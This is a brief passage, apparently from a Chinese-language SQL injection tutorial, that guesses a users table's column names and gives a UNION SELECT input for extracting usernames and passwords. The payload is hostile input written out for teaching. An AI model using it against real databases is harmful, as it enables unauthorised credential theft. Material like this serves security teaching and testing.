 根据经验我们可以大胆猜测users表的字段为 user 和 password,所以输入:1 union select user,password from users#进行查询: